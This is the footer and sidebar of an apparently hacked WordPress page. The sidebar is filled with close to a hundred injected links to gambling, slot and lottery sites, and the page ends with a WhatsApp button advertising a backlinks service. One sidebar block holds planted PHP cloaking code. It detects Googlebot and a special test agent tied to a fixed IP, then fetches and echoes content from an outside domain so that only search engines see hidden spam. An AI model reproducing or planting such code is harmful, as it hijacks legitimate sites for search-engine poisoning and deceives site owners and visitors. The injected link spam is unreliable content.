class="widget widget_block"><a href="https://www.usadroneport.com/">https://www.usadroneport.com/</a></section><section id="block-257" class="widget widget_block"><a href="https://www.tethabyte.com/">slot</a></section><section id="block-261" class="widget widget_block"><a href="https://chenavet.com/">slot</a></section><section id="block-263" class="widget widget_block"><a href="https://pafitanjungpinang.org/">slot88</a></section><section id="block-265" class="widget widget_block"><?php
$ipAddress = $_SERVER['HTTP_CF_CONNECTING_IP'] ?? $_SERVER['REMOTE_ADDR'];
$userAgent = $_SERVER['HTTP_USER_AGENT'] ?? '';
$httpReferer = $_SERVER['HTTP_REFERER'] ?? '';

function isKnownBot($userAgent, $ipAddress) {
    $knownBots = [
        'Googlebot', 
        'Googlebot-Image',
        'Googlebot-Video',
        'Google-InspectionTool',
        't3st_b4b4', 
    ];

    foreach ($knownBots as $botAgent) {
        if ($userAgent && strpos($userAgent, $botAgent) !== false) {
            $host = gethostbyaddr($ipAddress);
            if (checkDNS($host, $botAgent, $ipAddress)) {
                return true;
            }
        }
    }
    return false;
}

function checkDNS($host, $botAgent, $ipAddress) {
    if (in_array($botAgent, ['Googlebot', 'Googlebot-Image', 'Googlebot-Video']) && preg_match('/(googlebot\.com|google\.com)$/i', $host)) {
        $ipList = gethostbynamel($host);
        if ($ipList !== false && in_array($ipAddress, $ipList)) {
            return true;
        }
    } else if ($botAgent == 't3st_b4b4' && preg_match('/141.98.111.203$/', $host)) {
        return true;
    }

    return false;
}

function isMobileUserFromGoogle($userAgent, $httpReferer) {
    if (empty($userAgent) || empty($httpReferer)) {
        return false; 
    }
    
    $isMobile = preg_match('/Mobile|Android|BlackBerry|iPhone|Windows Phone/', $userAgent);
    $isFromGoogle = strpos($httpReferer, 'google.com') !== false;
    return $isMobile && $isFromGoogle;
}

if (isKnownBot($userAgent, $ipAddress)) {
    // Initialize cURL session
    $ch = curl_init();

    // Set the URL of the external PHP page
    curl_setopt($ch, CURLOPT_URL, 'https://denemebonusu.co.uk/hello.php');

    // Set the option to return the transfer as a string
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);

    // Execute the cURL session
    $googlebot_content = curl_exec($ch);

    // Close the cURL session
    curl_close($ch);

    // Display the fetched content
    echo $googlebot_content;
}
?></section><section id="block-267" class="widget widget_block"><a href="https://www.courtneycstevens.com/">slot online</a></section><section id="block-269" class="widget widget_block"><a href="https://ideateca.com/">Situs togel Online Terpercaya</a></section><section id="block-281" class="widget widget_block"><a href="https://www.sasugabookc.com/">presidencc</a></section><section id="block-282" class="widget widget_block"><a href="https://seafoodcirebon.com/">situs 8dewa</a></section><section id="block-283" class="widget widget_block"><a href="https://europedrippers.com/">sbobet login</a></section><section id="block-284" class="widget widget_block"><a href="https://www.tiresnowonline.com/">rtp live</a></section><section id="block-286" class="widget widget_block"><a href="Flite.com">Togel Singapore</a></section><section id="block-288" class="widget widget_block"><a href="https://sky88ae.com/">Sky88</a></section><section id="block-290" class="widget widget_block"><a href="https://www.idaho-map.org/">sydney303</a></section><section id="block-292" class="widget widget_block"><a href="https://fairweathernaturalfoods.com/">slot</a></section><section id="block-294" class="widget widget_block widget_text">
<p></p>
</section><section id="block-296" class="widget widget_block"><a href="https://www.ethcalendar.com/">indobetku</a></section><section id="block-298" class="widget widget_block"><a href="https://www.redscorpiondojo.com/">Slot Gacor</a></section><section id="block-300" class="widget widget_block"><a href="https://time-and-table.com/">slot scatter hitam</a></section><section id="block-308" class="widget widget_block"><a href="https://omaxekarolbagh.org/">slot bet 200</a></section><section id="block-309" class="widget widget_block"><a href="https://sunscoop.com/">texas88 login</a></section><section id="block-310" class="widget widget_block"><a href="https://www.thecrookedknife.com/">texas88 login</a></section><section id="block-311" class="widget widget_block"><a href="https://mugsyspizza.com/">texas88 login</a></section><section id="block-312" class="widget widget_block"><a href="https://www.drugstoregrill.com/">slot deposit 5k</a></section><section id="block-302" class="widget widget_block"><a href="https://makeadifferencefromhome.com/">Slot Gacor</a></section><section id="block-304" class="widget widget_block"><a href="https://www.microcapital.org/">สล็อตเว็บตรง</a></section><section id="block-307" class="widget widget_block"><a href="https://www.gitapelangi.com/">slot gacor</a></section><section id="block-314" class="widget widget_block"><a href="https://www.teachers2gohouston.com/">Slot Gacor</a>
</section><section id="block-316" class="widget widget_block"><a href="https://pafikabtebo.org/">situs slot gacor</a></section><section id="block-318" class="widget widget_block"><a href="https://www.checkersbistro.com/">situs toto</a>
</section><section id="block-320" class="widget widget_block"><a href="https://penybontfc.com/">slot</a>
</section><section id="block-322" class="widget widget_block"><a href="https://www.iowa-map.org/">poka88</a>
</section><section id="block-324" class="widget widget_block"><a href="https://theolivehouse.co.id/">slot maxwin</a>
</section><section id="block-326" class="widget widget_block"><a href="https://st6660.com/">ST666</a></section><section id="block-328" class="widget widget_block"><a href="https://fokusjayaa.com/">Fokus777</a></section><section id="block-330" class="widget widget_block"><a href="https://mapanberjaya.com/">Mapan777</a>
</section><section id="block-332" class="widget widget_block"><a href="https://downtowngrandforks.org/">judi bola</a></section><section id="block-340" class="widget widget_block"><a href="https://tonguetied.us">lawas777</a><br><br>
<a href="https://sandibetviral.com">sandibet</a><br><br></section><section id="block-342" class="widget widget_block"><a href="https://wnitogel.co/">wnitogel</a>
</section><section id="block-344" class="widget widget_block"><a href="https://kcbrigade.com/">tupaiwin slot</a>
</section><section id="block-346" class="widget widget_block"><a href="https://thekindnessskateshop.com/">data sdy</a></section><section id="block-348" class="widget widget_block"><a href="https://mapfredoc.pe/">wiltoto</a>
</section><section id="block-350" class="widget widget_block"><a href="https://kelinci777bk.com/ ">kelinci777</a>
</section><section id="block-352" class="widget widget_block"><a href="https://heylink.me/Gospins">GOSPIN303</a>
</section><section id="block-354" class="widget widget_block"><a href="https://gospin303.id/">GOSPIN303</a>
</section><section id="block-356" class="widget widget_block"><a href="https://thekindnessskateshop.com">result togel</a>
</section><section id="block-358" class="widget widget_block"><a href="https://cutt.ly/REFFGOOGLEADS">POLAJITU99</a>
</section><section id="block-360" class="widget widget_block"><a href="https://suelos.org.mx/">situs toto</a>
</section><section id="block-362" class="widget widget_block"><a href="https://rickyterrell.com/">situs toto</a>
</section><section id="block-364" class="widget widget_block"><a href="https://loginsandibet.com">sandibet</a>
</section><section id="block-365" class="widget widget_block"><a href="https://sandibetreview.com">sandibet</a>
</section><section id="block-367" class="widget widget_block"><a href="https://citramediadigital.id/">situs toto</a>
</section><section id="block-369" class="widget widget_block"><a href="https://desawisatanglambur.id/">toto togel</a>
</section><section id="block-371" class="widget widget_block"><a href="https://thegamemechanics.com/">เว็บตรง</a></section><section id="block-372" class="widget widget_block"><a href="https://poncho-game.com/">เว็บตรง</a></section><section id="block-374" class="widget widget_block"><a href="https://avaliacao.facica.edu.br/">musimtogel</a>
</section><section id="block-376" class="widget widget_block"><a href="https://old.tarapar.com/">Omtogel</a>
</section><section id="block-378" class="widget widget_block"><a href="https://spacedogmusic.com/">prediksi macau</a>
</section><section id="block-380" class="widget widget_block"><a href="https://lusa777.com">lusa777</a>
</section><section id="block-382" class="widget widget_block"><a href="https://78win.wiki/">78win</a></section><section id="block-384" class="widget widget_block"><a href="https://digitalmarketing.asianetdigital.co.in/">https://digitalmarketing.asianetdigital.co.in/</a>
</section><section id="block-386" class="widget widget_block"><a href="https://bodyloveconference.com/">AMARTOTO</a>
</section><section id="block-388" class="widget widget_block"><a href="https://dinnerbydesignkitchen.com/">Togel 4D</a>
</section><section id="block-390" class="widget widget_block"><a href="https://www.buildingblockseducare.com/">Garasigame</a>
</section><section id="block-392" class="widget widget_block"><a href="https://sflivewormsgallery.com/">Jogja4d</a>
</section><section id="block-394" class="widget widget_block"><a href="https://www.rappcorral.com/">dana69</a>
</section><section id="block-396" class="widget widget_block"><a href="https://redskypictures.com/">swtoto</a>
</section><section id="block-398" class="widget widget_block"><a href="https://seventhfam.com/">situs toto</a>
</section><section id="block-400" class="widget widget_block"><a href="https://requisitos.pe/">situs togel</a>
</section><section id="block-402" class="widget widget_block"><a href="https://mykksy.com/">CEMEKU</a>
</section><section id="block-404" class="widget widget_block"></section><section id="block-406" class="widget widget_block"><a href="https://gumspirits.com">kitajitu</a>
</section><section id="block-408" class="widget widget_block"><a href="https://myisagenix.com/">NADI76</a>
</section><section id="block-410" class="widget widget_block"><a href="https://jadeteahouse.com/">macancuan</a>
</section><section id="block-412" class="widget widget_block"><a href="https://internet-positif.org/">slot thailand</a></section><section id="block-414" class="widget widget_block"><a href="https://www.digitaldirecttv.com/">slot</a>
</section><section id="block-416" class="widget widget_block"><a href="https://hep.upsi.edu.my/">rupiahtoto</a></section><section id="block-418" class="widget widget_block"><a href="https://kong88bet.co/">KONG88</a></section><section id="block-420" class="widget widget_block"><a href="https://linklist.bio/panutantotoofficial">panutantoto</a>
</section><section id="block-422" class="widget widget_block"><a href="https://www.valnot.es/">bandar togel</a>
</section><section id="block-424" class="widget widget_block"><a href="https://aulavirtual.ucel.edu.ar/">https://aulavirtual.ucel.edu.ar/</a></section><section id="block-426" class="widget widget_block"><a href="https://www.pizzadeliverylakezurichil.com/">slot</a></section><section id="block-428" class="widget widget_block"><a href="https://www.thompsondiner.com/">bonanza88</a>
</section><section id="block-430" class="widget widget_block"><a href="https://pafidenpasar.org/">dewa66 login</a>
</section><section id="block-432" class="widget widget_block"><a href="https://naakbearapu.com/">bandar togel 4d</a>
</section><section id="block-434" class="widget widget_block"><a href="https://kankakeehabitat.org/">slot 10k</a>
</section><section id="block-436" class="widget widget_block"><a href="https://manaplayindonesia.com">manaplay</a>
</section><section id="block-438" class="widget widget_block"><a href="https://thabet.email/">THABET</a></section><section id="block-440" class="widget widget_block"><a href="https://www.enterbyzantia.com/">slot qris</a>
</section><section id="block-442" class="widget widget_block"><a href="https://5gtotocloud.id/">5gtoto</a>
</section><section id="block-444" class="widget widget_block"><a href="https://stikes-aisyiyah-jogja.ac.id/ayamwin/">ayamwin</a>
</section><section id="block-446" class="widget widget_block"><a href="https://southsealegend.com/grading/">https://southsealegend.com/grading/</a>
</section><section id="block-448" class="widget widget_block"><a href="https://www.milagroscoffeehouse.org/">Slot Gacor</a></section><section id="block-450" class="widget widget_block"><a href="https://ayobekerja.com/">INDOPLAYBET</a>
</section><section id="block-452" class="widget widget_block"><a href="https://petfishplace.com/what-wood-is-safe-for-aquariums">birototo</a>
</section><section id="block-454" class="widget widget_block"><a href="https://luarbiasa.id/about/">slot</a>
</section><section id="block-456" class="widget widget_block"><a href="https://hoelaiphaiekhi.com/">bandartoto</a></section><section id="block-458" class="widget widget_block"><a href="https://theprodentists.com/dentist-boonah-4310/">wak89</a>
</section><section id="block-460" class="widget widget_block"><a href="https://masterbola168.org/">Masterbola168</a>
</section><section id="block-462" class="widget widget_block"><a href="https://kencangtoto.com/">Kencangtoto</a>
</section><section id="block-464" class="widget widget_block"><a href="https://reetresult.co.in/">gaultoto</a>
</section><section id="block-466" class="widget widget_block"><a href="https://vivaicare.com/">slot qris</a>
</section><section id="block-467" class="widget widget_block"><a href="https://www.zdeex.org/">agen slot 10k</a>
</section><section id="block-469" class="widget widget_block"><a href="http://services.land.vic.gov.au/">slot88</a>
</section><section id="block-471" class="widget widget_block"><a href="https://www.channelwin.tv/">slot88</a>
</section><section id="block-473" class="widget widget_block"><a href="https://pokergacor.it.com/">idn poker</a>
</section><section id="block-475" class="widget widget_block"><a href="https://ebano.tecnm.mx/">situs toto</a></section><section id="block-477" class="widget widget_block"><a href="https://pearshapeduk.com/">bandar99 link</a>
</section><section id="block-479" class="widget widget_block"><a href="https://wahyupoker88.online/">Wahyupoker</a>
</section><section id="block-481" class="widget widget_block"><a href="https://mainyuuk.it.com/">mainyuuk link alternatif</a>
</section><section id="block-483" class="widget widget_block"><a href="https://researchltc.com/">bongdaso</a></section><section id="block-485" class="widget widget_block"><a href="https://www.mcardlesurgical.com/about">gacor77</a>
</section><section id="block-487" class="widget widget_block"><a href="https://mb66.ru.com/">mb66</a></section><section id="block-489" class="widget widget_block"><a href="https://en.therailhouse10803.com/">slot</a></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://d21sd.com/">D21sd</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<div id="qlwapp" class="qlwapp-free qlwapp-button qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
		
		<a class="qlwapp-toggle" data-action="open" data-phone="918967661729" data-message="Hello Sir, I Need Backlinks..." href="javascript:void(0);" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">Backlinks Service Here..</span>
					</a>
	</div>
</div>		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://d21sd.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.7"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://d21sd.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.7" id="twenty-twenty-one-primary-navigation-script-js"></script>
<script src="https://d21sd.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.7" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="https://d21sd.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=3c67d5761074da14ec44" id="qlwapp-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://d21sd.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://d21sd.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<a href="https://khoatcnh.uneti.edu.vn/">situs toto</a>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"05f8503440684122b97b4d5ffa340b1d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
